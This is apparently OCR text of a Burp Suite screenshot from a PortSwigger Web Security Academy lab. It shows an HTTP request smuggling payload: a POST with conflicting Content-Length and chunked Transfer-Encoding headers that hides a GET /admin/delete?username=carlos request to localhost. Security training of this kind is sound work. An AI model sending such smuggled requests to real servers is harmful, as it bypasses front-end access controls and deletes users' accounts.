 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Rende
1 POST / HTTP/1.1 \r \n
1
2 Host: 0a2f00e2038e6fc281f22f8500760033.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 87 \r \n
8 GET /admin/delete?username=carlos HTTP/1.1 \r \n
9 Host: localhost \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 15 \r \n
12 \r \n
13 x=1 \r \n
14 0 \r \n
15 \r \n
16